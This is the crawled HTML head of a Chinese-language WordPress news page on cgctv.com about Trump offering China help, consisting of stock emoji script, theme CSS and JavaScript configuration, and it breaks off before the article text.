

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2020/01/27/%E7%89%B9%E6%9C%97%E6%99%AE%EF%BC%9A%E6%84%BF%E5%90%91%E4%B8%AD%E5%9B%BD%E6%8F%90%E4%BE%9B%E4%B8%80%E5%88%87%E5%BF%85%E8%A6%81%E5%B8%AE%E5%8A%A9/
body_size: 64370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>特朗普：愿向中国提供一切必要的帮助 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 特朗普：愿向中国提供一切必要的帮助评论Feed" href="https://cgctv.com/2020/01/27/%e7%89%b9%e6%9c%97%e6%99%ae%ef%bc%9a%e6%84%bf%e5%90%91%e4%b8%ad%e5%9b%bd%e6%8f%90%e4%be%9b%e4%b8%80%e5%88%87%e5%bf%85%e8%a6%81%e5%b8%ae%e5%8a%a9/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/4089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2020/01/27/%e7%89%b9%e6%9c%97%e6%99%ae%ef%bc%9a%e6%84%bf%e5%90%91%e4%b8%ad%e5%9b%bd%e6%8f%90%e4%be%9b%e4%b8%80%e5%88%87%e5%bf%85%e8%a6%81%e5%b8%ae%e5%8a%a9/" />
<link rel='shortlink' href='https://cgctv.com/?p=4089' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F01%2F27%2F%25e7%2589%25b9%25e6%259c%2597%25e6%2599%25ae%25ef%25bc%259a%25e6%2584%25bf%25e5%2590%2591%25e4%25b8%25ad%25e5%259b%25bd%25e6%258f%2590%25e4%25be%259b%25e4%25b8%2580%25e5%2588%2587%25e5%25bf%2585%25e8%25a6%2581%25e5%25b8%25ae%25e5%258a%25a9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F01%2F27%2F%25e7%2589%25b9%25e6%259c%2597%25e6%2599%25ae%25ef%25bc%259a%25e6%2584%25bf%25e5%2590%2591%25e4%25b8%25ad%25e5%259b%25bd%25e6%258f%2590%25e4%25be%259b%25e4%25b8%2580%25e5%2588%2587%25e5%25bf%2585%25e8%25a6%2581%25e5%25b8%25ae%25e5%258a%25a9%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1b5c6f80ba","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"1b5c6f80ba","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="ea485db25d";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
